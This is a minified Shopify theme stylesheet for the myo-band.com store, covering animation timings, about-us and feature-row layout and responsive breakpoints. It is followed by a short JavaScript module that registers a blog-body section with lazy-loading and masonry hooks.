.notification.animate{transition-duration:.4s}body.theme-css-animate .notification.animate.pressed{transition-duration:.2s}body.theme-css-animate .notification__inner.animate{transition-duration:.4s}body.theme-css-animate .footbar-product.animate>*{transition-duration:.4s}body.theme-css-animate .faqs__cross{transition-duration:.4s}@media (max-width: 1024px){body.theme-css-animate .tabs[data-type=horizontal] .tabs__body>div>span i{transition-duration:.4s}}body.theme-css-animate .tabs[data-type=mobile] .tabs__body>div>span i{transition-duration:.4s}@media (max-width: 1024px){body.theme-css-animate .footer__section-btn i{transition-duration:.4s}}@media (min-width: 1025px){body.theme-css-animate .product-image--hover-fade .product-image__overlay-top-right,body.theme-css-animate .product-image--hover-fade .product-image__overlay-bottom-right,body.theme-css-animate .product-image--hover-emersion-x .product-image__overlay-top-right,body.theme-css-animate .product-image--hover-emersion-x .product-image__overlay-bottom-right,body.theme-css-animate .product-image--hover-emersion-y .product-image__overlay-top-right,body.theme-css-animate .product-image--hover-emersion-y .product-image__overlay-bottom-right,body.theme-css-animate .product-image--hover-emersion-z .product-image__overlay-top-right,body.theme-css-animate .product-image--hover-emersion-z .product-image__overlay-bottom-right,body.theme-css-animate .product-image--hover-scale .product-image__overlay-top-right,body.theme-css-animate .product-image--hover-scale .product-image__overlay-bottom-right{transition-duration:.3s}}@media (min-width: 1025px){body.theme-css-animate .image-animation>*,body.theme-css-animate .promobox__border,body.theme-css-animate .promobox__plate--hovered,body.theme-css-animate .promobox__content-scale{transition-duration:.5s}}body.theme-css-animate .promobox__curtain{transition-duration:.75s}body.theme-css-animate .promobox--curtain .promobox__content,body.theme-css-animate .promobox--curtain .promobox__plate .promobox__curtain{transition-duration:.5s}body.theme-css-animate .rimage__img--fade-in,body.theme-css-animate .carousel__title a,body.theme-css-animate .product-fixed-sizebar,body.theme-css-animate .product-fixed-sizebar__line,body.theme-css-animate .slick-slide .promobox__content{transition-duration:.3s}@media (min-width: 1025px){body.theme-css-animate ul li>a,body.theme-css-animate ol li>a,body.theme-css-animate .btn-link,body.theme-css-animate .btn--animated .btn__icon,body.theme-css-animate .btn--animated .btn__text,body.theme-css-animate .input-checkbox span,body.theme-css-animate .spr-review-reportreview,body.theme-css-animate .instafeed__curtain,body.theme-css-animate .social-media a,body.theme-css-animate .carousel-reviews__review{transition-duration:.3s}}body.theme-css-animate input[type=text],body.theme-css-animate input[type=number],body.theme-css-animate input[type=email],body.theme-css-animate input[type=password],body.theme-css-animate input[type=search],body.theme-css-animate input[type=tel],body.theme-css-animate textarea,body.theme-css-animate select,body.theme-css-animate .input-boolean input~span,body.theme-css-animate .input-boolean input+span span,body.theme-css-animate .btn .icon,body.theme-css-animate .btn span,body.theme-css-animate .spr-summary-actions-newreview,body.theme-css-animate .input-quantity [data-control]{transition-duration:.2s}body.theme-css-animate .btn{transition:background-color .2s,border-color .2s,color .2s!important}@media (min-width: 1025px){body.theme-css-animate .shopify-payment-button__button{transition:background-color .2s,border-color .2s,color .2s!important}}body.theme-css-animate .input-boolean input:checked+span{transition-duration:.5s}@media (min-width: 1025px){body.theme-css-animate .header__btn-services,body.theme-css-animate .header__btn-services>i .icon,body.theme-css-animate .header__btn-account,body.theme-css-animate .header__btn-account>i .icon,body.theme-css-animate .header__btn-wishlist,body.theme-css-animate .header__btn-wishlist>i .icon,body.theme-css-animate .header__btn-compare,body.theme-css-animate .header__btn-compare>i .icon,body.theme-css-animate .header__btn-cart,body.theme-css-animate .header__btn-cart>i .icon,body.theme-css-animate .header__btn-currency,body.theme-css-animate .header__btn-currency>i .icon,body.theme-css-animate .header__btn-language,body.theme-css-animate .header__btn-language>i .icon,body.theme-css-animate .header__btn-search,body.theme-css-animate .header__btn-search>i .icon,body.theme-css-animate .header__content--sticky,body.theme-css-animate .product-collection__collections a,body.theme-css-animate .product-wishlist__collections a,body.theme-css-animate .product-compare__collections a,body.theme-css-animate .product-page-info__collections a,body.theme-css-animate .product-featured__collections a,body.theme-css-animate .product-images-navigation span .icon,body.theme-css-animate .spr-summary-actions-newreview,body.theme-css-animate .product-images-navigation span,body.theme-css-animate .sorting-collections__head a,body.theme-css-animate .gallery__item-layer,body.theme-css-animate .gallery__fotorama .fotorama__nav__frame--thumb,body.theme-css-animate .carousel-brands a,body.theme-css-animate .carousel__prev,body.theme-css-animate .carousel__next,body.theme-css-animate .lookbook__picker-circle:before,body.theme-css-animate .slider-revolution__spacer,body.theme-css-animate .notification-cookies__bg{transition-duration:.2s}}.loader:not(.loader--page) .loader__bg{opacity:.8}@media (min-width: 1025px){.product-image>a,.product-image__overlay-top>a,.product-image__overlay-bottom>a{cursor:pointer!important}}@media (min-width: 1025px){.product-page-gallery__variable_btn_fullscreen{cursor:url(//myo-band.com/cdn/shop/t/11/assets/cursor-product-page-gallery.png?v=68118539869966714081656539150),pointer!important}}.slider-revolution .tp-bullet:hover,.slider .slick-dots li:hover{opacity:1}.slider-revolution .tparrows.uranus:hover:before,.slider__prev:hover .icon,.slider__next:hover .icon{opacity:1}@font-face{font-family:D-DIN;src:url(https://cdn.shopify.com/s/files/1/0420/3551/1445/files/D-DIN.otf?v=1637318267)}@font-face{font-family:D-DIN-b;src:url(https://cdn.shopify.com/s/files/1/0420/3551/1445/files/D-DIN-Bold.otf?v=1637318267)}.promobox__plate .promobox__content:before{background-color:#012169!important}.promobox__plate .promobox__content a p{color:#fff!important}.promobox__content-scale:before{background-color:#b41d37!important}.promobox__content-scale a p{color:#fff!important}.product-collection__buttons .btn{background-color:#012169!important;color:#fff!important;border-color:#012169!important}.product-collection__buttons .btn span{color:#fff!important}.custom-build__btn-1:hover,.product-collection__buttons .btn:hover{background-color:#c8102e!important;color:#fff!important;border-color:#c8102e!important}.article_Slide_hide_p p,.article_Slide_hide_p .btn{display:none}.about_us_section .custom-build__text-1{color:#262062;text-align:left;writing-mode:vertical-rl;transform:rotate(180deg);padding-bottom:75px;display:block;position:absolute;text-transform:uppercase;font-size:95px;line-height:85px;font-weight:600;font-family:D-DIN}.about_us_section .custom-build__text-1:after{width:4px!important;height:125px;content:"";background-color:#ece9e9;position:absolute;right:41px;margin-top:20px;bottom:-70px}.about_us_section .custom-build__text-2{padding-left:109px;font-size:112px;text-transform:uppercase;line-height:105px;font-weight:600;padding-top:100px;z-index:9;margin-bottom:40px!important;font-family:D-DIN}.about_us_section .red_col{color:#e30819}.about_us_section .add-line{content:"";width:4px;background-color:#e7e6f2;line-height:3px;font-size:3px!important;position:absolute;height:110px;left:40px;top:0}.about_us_section .custom-build__text-3{max-width:525px;font-size:24px!important;line-height:32px!important;color:#000;padding-bottom:65px;font-family:D-DIN;z-index:99}.slide_testimonial{float:left;width:100%}.flot_l{float:left}.feature-row__text svg{width:72px;color:#c80f2e;fill:#c80f2e;padding-top:30px;padding-bottom:20px}.feature-row__text.feature-row__text--left{padding-left:75px}.feature-row__text.feature-row__text--right{padding-right:75px}.featured-row__subtext{font-size:22px;line-height:30px;color:#000;margin-bottom:35px}.feature-row__text .h3{text-transform:uppercase;font-size:30px;font-weight:600}.testimonial_slide .slick-arrow{position:absolute;top:50%;z-index:999999}#slick_next_txt{right:4px}.testimonial_slide .slick-arrow svg{width:40px}#slic-prev-txt{left:4px}.feature-row__image-wrapper.js{padding-left:12px;padding-right:12px}.feature-row__text.feature-row__text--right{padding-left:22px}.feature-row__text{padding-right:12px}.carousel__head.row.justify-content-center.mb-25{margin-bottom:0!important;margin-top:30px!important}.carousel__head.row.justify-content-center.mb-25 .home-section-title{padding:0}.about_us_section .red_col{font-family:D-DIN-b;font-size:130px}@media (min-width: 1018px) and (max-width: 1260px){.about_us_section .custom-build__text-2{font-size:90px;line-height:87px;padding-top:70px;margin-bottom:25px!important}.about_us_section .custom-build__text-3{max-width:412px;font-size:23px!important}.about_us_section .custom-build__text-1{font-size:85px;line-height:85px;padding-bottom:35px}.about_us_section .red_col{font-size:105px}.about_us_section .custom-build__text-1:after{height:84px}}@media (min-width: 768px) and (max-width: 1018px){.about_us_section .custom-build__text-1{color:#262062;text-align:left;writing-mode:vertical-rl;transform:rotate(180deg);padding-bottom:0;display:block;position:absolute;text-transform:uppercase;font-size:66px;line-height:70px;font-weight:600;font-family:D-DIN}.about_us_section .custom-build__text-1:after{right:34px}.about_us_section .red_col{font-size:82px}.about_us_section .custom-build__text-1:after{height:50px}.about_us_section .custom-build__text-2{padding-left:75px;font-size:78px;text-transform:uppercase;line-height:77px;font-weight:600;padding-top:55px;z-index:9;margin-bottom:18px!important;font-family:D-DIN}.about_us_section .custom-build__text-3{max-width:366px;font-size:20px!important;line-height:27px!important;color:#000;padding-bottom:65px;font-family:D-DIN;padding-right:75px;z-index:99}}@media (min-width: 540px) and (max-width: 768px){.about_us_section .custom-build__text-1{font-size:40px;line-height:40px;letter-spacing:0px;padding-bottom:0}.about_us_section .custom-build__text-2{font-size:40px;margin-bottom:10px!important}.about_us_section .red_col{font-size:47px}.about_us_section .custom-build__text-2{font-size:40px;line-height:44px;margin-bottom:10px!important}.about_us_section .custom-build__text-3{max-width:575px;font-size:16px!important;line-height:22px!important;color:#000;padding-bottom:10px}}@media (min-width: 280px) and (max-width: 767px){.about_us_section .custom-build__text-1{writing-mode:initial!important}.about_us_section .custom-build__text-1{writing-mode:initial!important;display:block;position:inherit;text-transform:uppercase;font-size:36px;line-height:40px;font-weight:600;padding-top:0;transform:none}.about_us_section .custom-build__text-2{padding-left:0;font-size:40px;text-transform:uppercase;line-height:46px;font-weight:600;padding-top:0;z-index:9;margin-bottom:15px!important}.about_us_section .custom-build__text-3{max-width:575px;font-size:16px!important;line-height:22px!important;color:#000;padding-bottom:10px}.about_us_section .add-line{display:none}.feature-row__text.feature-row__text--left{padding-left:25px}.testimonial_slide .slick-arrow svg{width:26px}#slic-prev-txt{left:12px}#slick_next_txt{right:12px}.featured-row__subtext{font-size:18px;line-height:27px;color:#000;margin-bottom:20px}.feature-row__text svg{width:55px;padding-top:20px;padding-bottom:10px}.feature-row__text .h3{font-size:24px}.about_us_section .custom-build__text-1:after{width:92%!important;height:4px;content:"";background-color:#ece9e9;position:absolute;right:18px;margin-top:20px;left:14px;bottom:auto!important}.about_us_section .custom-build__text-1:after{width:92%!important;height:3px;content:"";background-color:#ece9e9;position:absolute;right:-18px;margin-top:20px;left:18px;z-index:-1}.col_w{display:inline-block}}@media (min-width: 280px) and (max-width: 540px){.about_us_section .red_col{font-family:D-DIN-b;font-size:52px;display:block}.about_us_section .custom-build__text-1{writing-mode:initial!important;display:block;position:inherit;text-transform:uppercase;font-size:32px;line-height:32px;font-weight:600;padding-top:0;transform:none;padding-bottom:0;letter-spacing:0px}.about_us_section .custom-build__text-1:after{width:92%!important;height:3px;content:"";background-color:#ece9e9;position:absolute;right:-18px;margin-top:17px;left:18px;z-index:-1}.col_w{display:inline-block}}@media (min-width: 1800px){.header__logo--center{position:relative!important;width:100%!important;margin-right:25px;order:-1}}@media (min-width: 540px) and (max-width: 1014px){.feature-row__text svg{width:30px;padding-top:0;padding-bottom:3px}.feature-row__text.feature-row__text--left{padding-left:10px}.featured-row__subtext{font-size:16px;line-height:22px;color:#000;margin-bottom:15px}.feature-row__text .h3{text-transform:uppercase;font-size:22px;font-weight:600;line-height:22px;margin-bottom:0}.feature-row__text.feature-row__text--right{padding-right:10px}}@media (min-width: 774px) and (max-width: 1014px){.feature-row__text svg{padding-top:24px}}@media (min-width: 1026px) and (max-width: 1260px){.feature-row__text.feature-row__text--left{padding-left:24px}.feature-row__text.feature-row__text--right{padding-right:24px}.feature-row__text svg{width:62px;color:#c80f2e;fill:#c80f2e;padding-top:12px;padding-bottom:17px}}@media (min-width: 1014px) and (max-width: 1026px){.feature-row__text.feature-row__text--left{padding-left:24px}.feature-row__text.feature-row__text--right{padding-right:24px}.feature-row__text svg{width:47px;color:#c80f2e;fill:#c80f2e;padding-top:0;padding-bottom:8px}.featured-row__subtext{font-size:18px;line-height:26px;color:#000;margin-bottom:22px}.feature-row__text .h3{text-transform:uppercase;font-size:26px;font-weight:600;margin-bottom:10px}}@media (min-width: 540px) and (max-width: 776px){.feature-row__image-wrapper.js{margin-top:26px}}
/*# sourceMappingURL=/cdn/shop/t/11/assets/theme.scss.css.map?v=148068886994488782171696248793 */


--- FILE ---
content_type: text/javascript
request_url: https://myo-band.com/cdn/shop/t/11/assets/section.blog-body.min.js?v=113623053026868599801656539207
body_size: -659
content:
theme.BlogBody=function(){function e(e){this.$container=$(e),this.namespace=".blog-body",this.onLoad()}return e.prototype=$.extend({},Section.prototype,e.prototype,{onLoad:function(){theme.is_loaded&&(theme.ImagesLazyLoad.update(),theme.Masonry&&theme.Masonry.init(!0))},onUnload:function(){this.$container.off(this.namespace),theme.Masonry&&theme.Masonry.destroy()}}),e}(),$(function(){theme.sections.register("blog-body",theme.BlogBody)});